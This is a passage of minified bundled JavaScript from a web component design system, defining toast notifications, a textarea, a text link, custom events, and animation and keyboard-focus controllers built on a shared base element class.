s["default"]{constructor(){super();this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{target:{type:String},link:{type:String},size:{type:String,reflect:true}});o.define("clg-text-link")},76539:(e,t,n)=>{"use strict";var s=n(61305);var i=n(52220);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageTextFieldElement{constructor(){super();this.rows=3;this.resize="none"}get textBox(){const e=this.shadowRoot.querySelector("textarea");return e}}a(o,"template",i["default"]);a(o,"properties",{rows:{type:Number},resize:{type:String,reflect:true}});o.define("clg-textarea")},28801:(e,t,n)=>{"use strict";n.d(t,{ClgToastGroup:()=>_});var s=n(50052);var i=n(9660);var a=n(54163);function o(e,t){l(e,t);t.add(e)}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function c(e,t){var n=f(e,t,"get");return d(e,n)}function d(e,t){if(t.get)return t.get.call(e);return t.value}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function p(e,t,n){var s=f(e,t,"set");g(e,s,n);return n}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var m=new WeakMap;var v=new WeakSet;class _ extends s.CollageElement{constructor(...e){super(...e);o(this,v);r(this,m,{writable:true,value:void 0})}connectedCallback(){super.connectedCallback();if(!_.transitionAnimation){const e=window.getComputedStyle(this);const t=e.getPropertyValue("--clg-effect-pal-curve-long-in");const n=e.getPropertyValue("--clg-effect-pal-curve-long-out");const s=parseInt(e.getPropertyValue("--clg-effect-pal-duration-300"),10);const i=parseInt(e.getPropertyValue("--clg-effect-pal-duration-200"),10);_.transitionAnimation={enter:{keyframes:[{translate:"0 100%"},{translate:"0 0"}],easing:t,duration:s},exit:{keyframes:[{translate:"0 0"},{opacity:.5,offset:.3},{translate:"0 100%",opacity:0}],easing:n,duration:i}}}p(this,m,new i.AnimationController(this,{transitionAnimation:_.transitionAnimation}));this.addEventListener("clg-transition-end",h(this,v,b));const e=this.constructor;e.instance=this}disconnectedCallback(){super.disconnectedCallback();this.removeEventListener("clg-transition-end",h(this,v,b));const e=this.constructor;e.instance=null}transitionComplete(){return c(this,m).transitionComplete()}async queue(e){await this.updateComplete;await c(this,m).transitionComplete();const t=document.createElement("div");t.style.display="none";t.append(e);document.body.append(t);await e.updateComplete;this.prepend(e);t.remove()}async empty(){await this.transitionComplete();this.innerHTML="";await this.transitionComplete()}}function b(e){e.target===this&&0===this.children.length&&this.remove()}u(_,"template",a["default"]);u(_,"instance",null);u(_,"transitionAnimation",void 0);_.define("clg-toast-group")},11047:(e,t,n)=>{"use strict";var s=n(50052);var i=n(6659);var a=n(28801);var o=n(72893);function r(e,t){u(e,t);t.add(e)}function l(e,t,n){u(e,t);t.set(e,n)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function d(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function h(e,t,n){var s=g(e,t,"set");p(e,s,n);return n}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function f(e,t){var n=g(e,t,"get");return m(e,n)}function g(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function m(e,t){if(t.get)return t.get.call(e);return t.value}const v=5e3;var _=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakSet;var C=new WeakSet;var A=new WeakSet;var T=new WeakMap;var O=new WeakMap;var I=new WeakMap;var L=new WeakSet;class x extends s.CollageElement{constructor(){super();r(this,L);r(this,A);r(this,C);r(this,S);l(this,_,{writable:true,value:null});l(this,b,{writable:true,value:false});l(this,y,{writable:true,value:null});l(this,E,{writable:true,value:null});l(this,w,{writable:true,value:5e3});l(this,T,{writable:true,value:async()=>{if("number"!==typeof f(this,y)||f(this,b))return;const e=performance.now()-f(this,y);const t=Math.min(e/f(this,w),1);t<1?h(this,_,requestAnimationFrame(f(this,T))):await d(this,S,N).call(this,"timer")}});l(this,O,{writable:true,value:e=>{if("mouse"===e.pointerType||"pen"===e.pointerType){h(this,b,true);d(this,A,P).call(this)}}});l(this,I,{writable:true,value:()=>{h(this,b,false);d(this,C,F).call(this)}});this.duration=-1;this.withIcon=false}connectedCallback(){super.connectedCallback();this.addEventListener("pointerenter",f(this,O));this.addEventListener("pointerleave",f(this,I))}disconnectedCallback(){var e;super.disconnectedCallback();null===(e=f(this,E))||void 0===e?void 0:e.disconnect();h(this,E,null);d(this,A,P).call(this);this.removeEventListener("pointerenter",f(this,O));this.removeEventListener("pointerleave",f(this,I))}update(e){super.update(e);if(e.has("color"))if("critical"===this.color){this.setAttribute("role","alert");this.removeAttribute("aria-live")}else{this.setAttribute("role","status");this.setAttribute("aria-live","polite")}}firstUpdated(e){super.firstUpdated(e);d(this,C,F).call(this)}updated(e){super.updated(e);if(e.has("duration"))if("number"!==typeof this.duration||f(this,E)){var t;null===(t=f(this,E))||void 0===t?void 0:t.disconnect();h(this,E,null)}else{h(this,E,new MutationObserver((()=>{d(this,A,P).call(this);requestAnimationFrame((()=>{d(this,C,F).call(this)}))})));f(this,E).observe(this,{subtree:true,characterData:true})}}calcActualDuration(){var e;if(-1!==this.duration)return this.duration;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("slot:not([name])");if(!t)return v;const n=t.assignedNodes({flatten:true}).reduce(((e,t)=>{var n,s;return e+(null!==(n=null===(s=t.textContent)||void 0===s?void 0:s.length)&&void 0!==n?n:0)}),0);return v+50*(null!==n&&void 0!==n?n:0)}dismiss(){return d(this,S,N).call(this,"programmatic")}handleEvent(e){const{intention:t}=this.findClosestIntention(e);switch(t){case"DISMISS":d(this,S,N).call(this,"user");break;case"ICON_SLOTTED":this.withIcon=Boolean(this.hasSlotContent("icon"));break;default:}}}async function N(e){const t=async()=>{await d(this,L,D).call(this);this.remove()};if("user"!==e){this.dispatchEvent(new i.ClgCloseEvent({origin:"internal"}));return t()}{const e=!this.dispatchEvent(new i.ClgCloseEvent({origin:"user"},{cancelable:true}));if(!e)return t()}}function F(){h(this,w,this.calcActualDuration());if(f(this,w)>0&&Number.isFinite(f(this,w))){h(this,y,performance.now());f(this,T).call(this)}}function P(){if(null!==f(this,_)){cancelAnimationFrame(f(this,_));h(this,_,null);h(this,y,null)}}async function D(){const e=this.getRootNode();const t=e.host;t instanceof a.ClgToastGroup&&await t.transitionComplete()}c(x,"template",o["default"]);c(x,"slotValidators",{action(e){const t=e.assignedElements({flatten:true});for(const n of t)if("clg-text-button"!==n.localName&&!n.querySelector("clg-text-button"))return"clg-toast: text-button slot must contain a <clg-text-button>";return null}});c(x,"properties",{color:{type:String,reflect:true},duration:{type:Number},withIcon:{type:Boolean,reflect:true,attribute:"with-icon"}});c(x,"delegatedEvents",["click","slotchange"]);x.define("clg-toast")},47149:(e,t,n)=>{"use strict";n.d(t,{ClgContentChangedEvent:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i extends Event{constructor(e){super("clg-content-changed",{bubbles:true,cancelable:false,composed:true});s(this,"detail",void 0);this.detail=e}}},31114:(e,t,n)=>{"use strict";n.d(t,{ClgErrorEvent:()=>s});class s extends Event{constructor(){super("clg-error",{bubbles:true,cancelable:false,composed:true})}}},58098:(e,t,n)=>{"use strict";n.d(t,{ClgLoadEvent:()=>s});class s extends Event{constructor(){super("clg-load",{bubbles:true,cancelable:false,composed:true})}}},6659:(e,t,n)=>{"use strict";n.d(t,{ClgCloseEvent:()=>a});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i extends Event{constructor(){super("clg-open",{bubbles:true,cancelable:false,composed:true})}}class a extends Event{constructor(e,t={}){super("clg-close",{bubbles:true,cancelable:false,composed:true,...t});s(this,"detail",void 0);this.detail=e}}},95189:(e,t,n)=>{"use strict";n.d(t,{ClgTransitionEndEvent:()=>s});class s extends Event{constructor(){super("clg-transition-end",{bubbles:true,cancelable:false,composed:true})}}},9504:(e,t,n)=>{"use strict";var s=n(50731);var i=n(28227);var a=n(9291);var o=n(46631);var r=n(12347);var l=n(23707);var u=n(8659);var c=n(66987);var d=n(59733);var h=n(44185);var p=n(76539);var f=n(77739);var g=n(65539);var m=n(93315);var v=n(89175);var _=n(68012);var b=n(9211);var y=n(63533);var E=n(94206);var w=n(34319);var S=n(1907);var C=n(11047);var A=n(28801);var T=n(30952);var O=n(64624);var I=n(74969);var L=n(33608);var x=n(28209);var N=n(97966);var F=n(69537);var P=n(3115);var D=n(3143);var k=n(96703);var R=n(42681);var M=n(90284)},64580:(e,t,n)=>{"use strict";n.d(t,{PropertySlotValidationMixin:()=>r});function s(e,t){i(e,t);t.add(e)}function i(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}const r=e=>{var t=new WeakSet;var n=new WeakSet;class i extends e{constructor(...e){super(...e);s(this,n);s(this,t)}firstUpdated(e){super.firstUpdated(e);o(this,t,r).call(this);o(this,n,l).call(this)}hasSlotContent(e){if("[default]"===e)return[...this.childNodes].some((e=>{if(e.nodeType===Node.TEXT_NODE&&""!==e.textContent.trim())return true;if(e.nodeType===Node.ELEMENT_NODE){const t=e;if(!t.hasAttribute("slot"))return true}return false}));return null!==this.querySelector(`[slot="${e}"]`)}}function r(){false}function l(){false}a(i,"propertyValidators",{});a(i,"slotValidators",{});return i}},9660:(e,t,n)=>{"use strict";n.d(t,{AnimationController:()=>I});var s=n(47149);var i=n(95189);function a(e,t){l(e,t);t.add(e)}function o(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t){var n=h(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=h(e,t,"set");p(e,s,n);return n}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var g=new WeakMap;var m=new WeakMap;var v=new WeakMap;var _=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakSet;var S=new WeakMap;var C=new WeakMap;var A=new WeakMap;var T=new WeakSet;var O=new WeakSet;class I{constructor(e,t={}){var n,l,c;a(this,O);a(this,T);a(this,w);r(this,g,{writable:true,value:void 0});r(this,m,{writable:true,value:new WeakMap});r(this,v,{writable:true,value:{x:window.scrollX,y:window.scrollY}});r(this,_,{writable:true,value:Promise.resolve()});r(this,b,{writable:true,value:false});r(this,y,{writable:true,value:void 0});r(this,E,{writable:true,value:void 0});o(this,"host",void 0);o(this,"isTransitioning",false);o(this,"transitionAnimation",void 0);o(this,"disableTransitions",false);o(this,"ignoreReducedMotion",false);o(this,"transitionContainer",void 0);o(this,"duration",250);r(this,S,{writable:true,value:async e=>{const t=window.matchMedia("(prefers-reduced-motion: reduce)").matches&&!this.ignoreReducedMotion;const n=new Map;const a=new Map;const o=new Map;const r=[];const l=[];const c=[];const h=[];const{enter:p,exit:b}=f(this,w,L).call(this);const y=this.duration;if(this.isTransitioning)return;f(this,O,N).call(this);this.host.dispatchEvent(new s.ClgContentChangedEvent({mutations:e}));if(false||t||this.disableTransitions){this.isTransitioning=false;this.host.dispatchEvent(new i.ClgTransitionEndEvent);this.updateElementPositions();f(this,T,x).call(this);return}await this.host.updateComplete;this.isTransitioning=true;d(this,_,(async()=>{e.forEach((e=>{e.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE){const s=t;n.set(s,{parent:e.target,nextSibling:e.nextSibling})}}));e.removedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE){const n=t;a.set(n,{parent:e.target,nextSibling:e.nextSibling})}}))}));n.forEach(((e,t)=>{const s=a.get(t);if(s&&e.parent===s.parent){o.set(t,e);n.delete(t);a.delete(t)}}));n.forEach(((e,t)=>t.hidden=true));a.forEach(((e,t)=>{e.nextSibling?e.nextSibling.before(t):this.transitionContainer.append(t);c.push(t.animate(b.keyframes,{duration:b.duration||y,easing:b.easing}).finished.then((e=>{t.remove();return e})))}));await Promise.allSettled(c);n.forEach(((e,t)=>{t.hidden=false;t.style.opacity="0"}));const t=this.transitionContainer.getBoundingClientRect();t.width===u(this,g).width&&t.height===u(this,g).height||r.push(this.transitionContainer.animate([{width:`${u(this,g).width}px`,height:`${u(this,g).height}px`},{width:`${t.width}px`,height:`${t.height}px`}],{duration:y,easing:"ease"}).finished);const s=[...this.transitionContainer.children];s.forEach((e=>{const t=u(this,m).get(e);const s=e.getBoundingClientRect();if(!t||!F(t,s)||n.has(e)||a.has(e))return;const i=t.left-s.left-(window.scrollX-u(this,v).x);const o=t.top-s.top-(window.scrollY-u(this,v).y);h.push(e.animate([{translate:`${i}px ${o}px`},{translate:`0 0`}],{duration:y,easing:"cubic-bezier(0.45, 0, 0.55, 1)"}).finished)}));await Promise.allSettled(h);n.forEach(((e,t)=>{t.style.removeProperty("opacity");l.push(t.animate(p.keyframes,{easing:p.easing,duration:p.duration||y}).finished)}));await Promise.allSettled([...l,...r]);this.updateElementPositions();this.isTransitioning=false;f(this,T,x).call(this);this.transitionContainer.dispatchEvent(new i.ClgTransitionEndEvent)})())}});r(this,C,{writable:true,value:()=>{this.updateElementPositions()}});r(this,A,{writable:true,value:()=>{this.updateElementPositions()}});this.host=e;this.transitionContainer=t.transitionContainer||this.host;this.duration=null!==(n=t.duration)&&void 0!==n?n:this.duration;this.ignoreReducedMotion=null!==(l=t.ignoreReducedMotion)&&void 0!==l?l:this.ignoreReducedMotion;this.disableTransitions=null!==(c=t.disableTransitions)&&void 0!==c?c:this.disableTransitions;this.transitionAnimation=t.transitionAnimation;e.addController(this)}hostConnected(){f(this,T,x).call(this);this.updateElementPositions()}hostDisconnected(){f(this,O,N).call(this)}async transitionComplete(){true&&await new Promise(requestAnimationFrame);await u(this,_)}updateElementPositions(){d(this,g,this.transitionContainer.getBoundingClientRect());d(this,v,{x:window.scrollX,y:window.scrollY});const e=[...this.transitionContainer.children];e.forEach((e=>{u(this,m).set(e,e.getBoundingClientRect())}))}}function L(){if(this.transitionAnimation)return this.transitionAnimation;return{enter:{keyframes:[{opacity:0,scale:.98},{opacity:1,scale:1}],easing:"cubic-bezier(0.76, 0, 0.24, 1)"},exit:{keyframes:[{opacity:1,scale:1},{opacity:0,scale:.98}],easing:"cubic-bezier(0.6, 0, 0.735, 0)"}}}function x(){if(u(this,b))return;d(this,b,true);u(this,y)||d(this,y,new MutationObserver(u(this,S)));u(this,E)||d(this,E,new ResizeObserver(u(this,C)));u(this,y).observe(this.transitionContainer,{childList:true,characterData:false});u(this,E).observe(document.documentElement);document.addEventListener("visibilitychange",u(this,A))}function N(){var e,t;d(this,b,false);null===(e=u(this,y))||void 0===e?void 0:e.disconnect();null===(t=u(this,E))||void 0===t?void 0:t.disconnect();document.removeEventListener("visibilitychange",u(this,A))}function F(e,t){if(!e)return true;return e.top!==t.top||e.left!==t.left||e.width!==t.width||e.height!==t.height}},79959:(e,t,n)=>{"use strict";n.d(t,{FocusGroupController:()=>_});function s(e,t,n){i(e,t);t.set(e,n)}function i(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function o(e,t,n){var s=u(e,t,"set");r(e,s,n);return n}function r(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}var d=new WeakMap;var h=new WeakMap;var p=new WeakMap;var f=new WeakMap;var g=new WeakMap;var m=new WeakMap;var v=new WeakMap;class _{get currentIndex(){-1===l(this,h)&&o(this,h,this.focusInIndex);return l(this,h)-this.offset}set currentIndex(e){o(this,h,e+this.offset)}get direction(){return l(this,f).call(this)}get elements(){var e;this.cachedElements||(this.cachedElements=l(this,g).call(this));return null!==(e=this.cachedElements)&&void 0!==e?e:[]}set focused(e){if(e===this.focused)return;o(this,m,e)}get focused(){return l(this,m)}get focusInElement(){return this.elements[this.focusInIndex]}get focusInIndex(){return l(this,v).call(this,this.elements)}isEventWithinListenerScope(e){if(this._listenerScope()===this.host)return true;return e.composedPath().includes(this._listenerScope())}constructor(e,{hostDelegatesFocus:t,direction:n,elementEnterAction:i,elements:r,focusInIndex:u,isFocusableElement:c,listenerScope:_}={elements:()=>[]}){a(this,"cachedElements",void 0);s(this,d,{writable:true,value:void 0});s(this,h,{writable:true,value:-1});s(this,p,{writable:true,value:-1});s(this,f,{writable:true,value:()=>"both"});a(this,"directionLength",5);a(this,"hostDelegatesFocus",false);a(this,"elementEnterAction",(e=>{}));s(this,g,{writable:true,value:void 0});s(this,m,{writable:true,value:false});s(this,v,{writable:true,value:e=>0});a(this,"host",void 0);a(this,"isFocusableElement",(e=>true));a(this,"_listenerScope",(()=>this.host));a(this,"offset",0);a(this,"recentlyConnected",false);a(this,"handleFocusin",(e=>{if(!this.isEventWithinListenerScope(e))return;const t=e.composedPath();const n=this.elements.findIndex((e=>t.includes(e)));o(this,p,this.currentIndex);this.currentIndex=n>-1?n:this.currentIndex;this.isRelatedTargetOrContainAnElement(e)&&this.hostContainsFocus()}));a(this,"handleClick",(()=>{const e=this.elements;if(!e.length)return;let t=e[this.currentIndex];if(this.currentIndex<0)return;if(!t||!this.isFocusableElement(t)){this.setCurrentIndexCircularly(1);t=e[this.currentIndex]}if(t&&this.isFocusableElement(t)){var n;null===(n=e[l(this,p)])||void 0===n?void 0:n.setAttribute("tabindex","-1");t.setAttribute("tabindex","0")}}));a(this,"handleFocusout",(e=>{this.isRelatedTargetOrContainAnElement(e)&&this.hostNoLongerContainsFocus()}));a(this,"handleKeydown",(e=>{if(!this.acceptsEventKey(e.key)||e.defaultPrevented)return;let t=0;o(this,p,this.currentIndex);switch(e.key){case"ArrowRight":t+=1;break;case"ArrowDown":t+="grid"===this.direction?this.directionLength:1;break;case"ArrowLeft":t-=1;break;case"ArrowUp":t-="grid"===this.direction?this.directionLength:1;break;case"End":this.currentIndex=0;t-=1;break;case"Home":this.currentIndex=this.elements.length-1;t+=1;break;default:break}e.preventDefault();"grid"===this.direction&&this.currentIndex+t<0?this.currentIndex=0:"grid"===this.direction&&this.currentIndex+t>this.elements.length-1?this.currentIndex=this.elements.length-1:this.setCurrentIndexCircularly(t);const n=this.elements[this.currentIndex];n&&this.elementEnterAction(n);this.focus()}));o(this,d,new MutationObserver((()=>{this.handleItemMutation()})));this.hostDelegatesFocus=t||false;this.host=e;this.host.addController(this);o(this,g,r);this.isFocusableElement=c||this.isFocusableElement;{const e=l(this,f);o(this,f,"function"===typeof n?n:"string"===typeof n?()=>n:e)}this.elementEnterAction=i||this.elementEnterAction;{const e=l(this,v);o(this,v,"function"===typeof u?u:"number"===typeof u?()=>u:e)}{const e=this._listenerScope;"function"===typeof _?this._listenerScope=_:"object"===typeof _&&_ instanceof HTMLElement?this._listenerScope=()=>_:this._listenerScope=e}}handleItemMutation(){if(-1===l(this,h)||this.elements.length<=l(this,g).call(this).length)return;const e=this.elements[this.currentIndex];this.clearElementCache();if(!e||this.elements.includes(e))return;const t=this.currentIndex!==this.elements.length;const n=t?1:-1;t&&this.setCurrentIndexCircularly(-1);this.setCurrentIndexCircularly(n);this.focus()}update({elements:e}={elements:()=>[]}){this.unmanage();o(this,g,e);this.clearElementCache();this.manage()}reset(){const e=this.elements;if(!e.length)return;this.setCurrentIndexCircularly(this.focusInIndex-this.currentIndex);let t=e[this.currentIndex];if(this.currentIndex<0)return;if(!t||!this.isFocusableElement(t)){this.setCurrentIndexCircularly(1);t=e[this.currentIndex]}if(t&&this.isFocusableElement(t)){var n;null===(n=e[l(this,p)])||void 0===n?void 0:n.setAttribute("tabindex","-1");t.setAttribute("tabindex","0")}}focusOnItem(e,t){const n=this.elements||[];const s=e&&this.isFocusableElement(e)?n.indexOf(e):-1;if(s>-1){var i;this.currentIndex=s;null===(i=n[l(this,p)])||void 0===i?void 0:i.setAttribute("tabindex","-1")}this.focus(t)}focus(e){const t=this.elements;if(!t.length)return;let n=t[this.currentIndex];if(!n||!this.isFocusableElement(n)){this.setCurrentIndexCircularly(1);n=t[this.currentIndex]}if(n&&this.isFocusableElement(n)){if(!this.hostDelegatesFocus||t[l(this,p)]!==n){var s;null===(s=t[l(this,p)])||void 0===s?void 0:s.setAttribute("tabindex","-1")}n.tabIndex=0;n.focus(e);this.hostDelegatesFocus&&!this.focused&&this.hostContainsFocus()}}clearElementCache(e=0){l(this,d).disconnect();delete this.cachedElements;this.offset=e;requestAnimationFrame((()=>{this.elements.forEach((e=>{l(this,d).observe(e,{attributes:true})}))}))}setCurrentIndexCircularly(e){const t=this.elements.length;let n=t;o(this,p,this.currentIndex);let s=(t+this.currentIndex+e)%t;while(n){const i=this.elements[s];if(!i)break;if(!this.isFocusableElement(i)){s=(t+s+e)%t;n-=1;continue}break}this.currentIndex=s}hostContainsFocus(){this.host.addEventListener("focusout",this.handleFocusout);this.host.addEventListener("keydown",this.handleKeydown);this.focused=true}hostNoLongerContainsFocus(){this.host.addEventListener("focusin",this.handleFocusin);this.host.removeEventListener("focusout",this.handleFocusout);this.host.removeEventListener("keydown",this.handleKeydown);this.focused=false}isRelatedTargetOrContainAnElement(e){const t=e.relatedTarget;const n=this.elements.some((e=>e===t));const s=t instanceof Node&&this.elements.some((e=>e.contains(t)));return!(n||s)}acceptsEventKey(e){if("End"===e||"Home"===e)return true;switch(this.direction){case"horizontal":return"ArrowLeft"===e||"ArrowRight"===e;case"vertical":return"ArrowUp"===e||"ArrowDown"===e;case"both":case"grid":return e.startsWith("Arrow");default:return false}}manage(){this.addEventListeners()}unmanage(){this.removeEventListeners()}addEventListeners(){this.host.addEventListener("focusin",this.handleFocusin);this.host.addEventListener("click",this.handleClick)}removeEventListeners(){this.host.removeEventListener("focusin",this.handleFocusin);this.host.removeEventListener("focusout",this.handleFocusout);this.host.removeEventListener("keydown",this.handleKeydown);this.host.removeEventListener("click",this.handleClick)}hostConnected(){this.recentlyConnected=true;this.addEventListeners()}hostDisconnected(){l(this,d).disconnect();this.removeEventListeners()}hostUpdated(){if(this.recentlyConnected){this.recentlyConnected=false;this.elements.forEach((e=>{l(this,d).observe(e,{attributes:true})}))}}}},86980:(e,t,n)=>{"use strict";n.d(t,{RovingTabindexController:()=>p});var s=n(79959);function i(e,t,n){a(e,t);t.set(e,n)}function a(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function o(e,t,n){var s=u(e,t,"set");r(e,s,n);return n}function r(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}var d=new WeakMap;var h=new WeakMap;class p extends s.FocusGroupController{constructor(...e){super(...e);i(this,d,{writable:true,value:true});i(this,h,{writable:true,value:0})}set focused(e){if(e===this.focused)return;super.focused=e;this.manageTabindexes()}get focused(){return super.focused}clearElementCache(e=0){cancelAnimationFrame(l(this,h));super.clearElementCache(e);if(!l(this,d))return;o(this,h,requestAnimationFrame((()=>this.manageTabindexes())))}manageTabindexes(){const e=this.focusInElement;this.focused&&!this.hostDelegatesFocus?this.updateTabindexes((()=>({tabIndex:-1}))):this.updateTabindexes((t=>({removeTabIndex:!!e&&t.contains(e)&&t!==e,tabIndex:t===e?0:-1})))}updateTabindexes(e){for(let t=0;t<this.elements.length;t++){const n=this.elements[t];if(!n)continue;const{tabIndex:s,removeTabIndex:i}=e(n);if(!i){this.focused?n!==this.elements[this.currentIndex]&&(n.tabIndex=s):n.tabIndex=s;continue}const a=Reflect.get(n,"requestUpdate");"function"===typeof a&&a.call(n)}}manage(){o(this,d,true);this.manageTabindexes();super.manage()}unmanage(){o(this,d,false);this.updateTabindexes((()=>({tabIndex:0})));super.unmanage()}hostUpdated(){super.hostUpdated();this.manageTabindexes()}}},50052:(e,t,n)=>{"use strict";n.d(t,{CollageElement:()=>O,default:()=>x});var s=n(82873);var i=n(11557);var a=n(25442);var o=n(64580);var r=n(13716);function l(e,t){c(e,t);t.add(e)}function u(e,t,n){c(e,t);t.set(e,n)}function c(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function h(e,t){var n=m(e,t,"get");return p(e,n)}function p(e,t){if(t.get)return t.get.call(e);return t.value}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function g(e,t,n){var s=m(e,t,"set");v(e,s,n);return n}function m(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function v(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}"undefined"!==typeof process&&"undefined"===typeof HTMLElement&&(n.g.HTMLElement=class{});var _=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakMap;var C=new WeakMap;var A=new WeakMap;var T=new WeakSet;class O extends((0,o.PropertySlotValidationMixin)(s.ReactiveElement)){static define(e){if("undefined"===typeof customElements)return;customElements.get(e)||customElements.define(e,this)}async scheduleUpdate(){await h(this,b);return super.scheduleUpdate()}constructor(){var e;super();l(this,T);u(this,S,{get:I,set:void 0});d(this,"findClosestIntention",i.findClosestIntention);u(this,_,{writable:true,value:void 0});u(this,b,{writable:true,value:new Promise((e=>{g(this,_,(()=>{f(this,T,L).call(this);e()}))}))});u(this,y,{writable:true,value:false});u(this,E,{writable:true,value:void 0});u(this,w,{writable:true,value:new Set});u(this,C,{writable:true,value:()=>{if(!this.shadowRoot||!h(this,y))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content.cloneNode(true));e.remove();g(this,y,false)}}});u(this,A,{writable:true,value:()=>{if(!this.shadowRoot||!h(this,y)||!h(this,S).template)return;const e=h(this,S).template(this.getMustacheData());let t="";a.ShadowStylesheet.getStylesheet().then((e=>{e&&this.shadowRoot?this.shadowRoot.adoptedStyleSheets=[e]:t=a.ShadowStylesheet.getLinkTag()}));this.shadowRoot.innerHTML=`${t}${e}`;g(this,y,false)}});this.shadowRoot&&a.ShadowStylesheet.getStylesheet().then((e=>{if(e&&this.shadowRoot){this.shadowRoot.adoptedStyleSheets=[e];(0,r.onDOMReady)((()=>{var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.firstElementChild;"link"===(null===t||void 0===t?void 0:t.tagName.toLowerCase())&&t.remove()}))}}));if(!this.shadowRoot&&h(this,S).template){g(this,y,true);this.attachShadow({mode:"open"})}null===(e=h(this,S).delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){super.connectedCallback();if(!h(this,y)){f(this,T,L).call(this);h(this,_).call(this);return}const e=()=>{h(this,y)&&h(this,C).call(this);if(!h(this,y)){f(this,T,L).call(this);h(this,_).call(this);return}h(this,A).call(this);f(this,T,L).call(this);h(this,_).call(this)};false||setTimeout(e)}disconnectedCallback(){super.disconnectedCallback();for(const e of h(this,w))e()}update(e){super.update(e);if(h(this,E))for(const[t,n]of h(this,E))e.has(t)&&n.forEach((e=>e()))}getMustacheData(){const e={};for(const[t,n]of h(this,S).elementProperties.entries()){const s="string"===typeof n.attribute?n.attribute:t;e[s]=this[t]}return e}onDisconnect(e){h(this,w).add(e)}handleEvent(e){}}function I(){return this.constructor}function L(){const e=this.shadowRoot;if(!e)return;const t=e=>{var t,n;const s=e.getAttribute("x-text");if(!s)return;null!==(t=h(this,E))&&void 0!==t?t:g(this,E,new Map);const i=null!==(n=h(this,E).get(s))&&void 0!==n?n:[];i.push((()=>{var t;const n=this[s];e.textContent=null!==(t=null===n||void 0===n?void 0:n.toString())&&void 0!==t?t:""}));h(this,E).set(s,i)};const n=e=>{var t,n;const s=e.getAttribute("x-show");if(!s)return;null!==(t=h(this,E))&&void 0!==t?t:g(this,E,new Map);const i=null!==(n=h(this,E).get(s))&&void 0!==n?n:[];i.push((()=>{const t=this[s];const n=void 